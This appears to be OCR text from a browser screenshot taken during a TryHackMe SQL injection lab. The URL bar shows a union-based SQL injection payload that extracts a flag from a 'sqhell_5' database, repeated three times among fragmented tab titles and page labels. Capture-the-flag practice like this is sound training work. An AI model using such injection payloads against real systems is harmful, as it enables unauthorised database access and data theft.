 SDU S
CSS 261
Secur
XSS G
play.p
Projec
CSS-2
hackt
TryHa
SQL I
Priori
TryHa
View
10.10.171.240/post?id=2 and 1=2 union select 1,2,concat(flag,id),4 from sqhell_5.flag limit 0,1 -- -
O
CSS 261
SDU Portal
10.10.171.240/post?id=2 and 1=2 union select 1,2,concat(flag,id),4 from sqhell_5.flag limit 0,1 -- -
10.10.171.240/post?id=2 and 1=2 union select 1,2,concat(flag,id),4 from sqhell_5.flag limit 0,1 -- - - Google Search
Login
Register
View Post
Home / Post: 2
2
id